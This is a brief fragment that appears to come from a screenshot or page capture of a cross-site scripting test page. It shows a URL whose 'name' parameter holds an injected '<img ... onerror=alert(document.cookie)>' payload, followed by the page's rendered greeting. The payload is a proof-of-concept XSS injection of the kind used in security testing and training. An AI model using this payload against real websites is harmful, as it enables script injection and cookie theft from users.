 https://brutelogic.com.br/tests/sinks.html?name=Jay <img src=abd onerror=alert(document.cookie)>
280%
Hello, Jay !
OK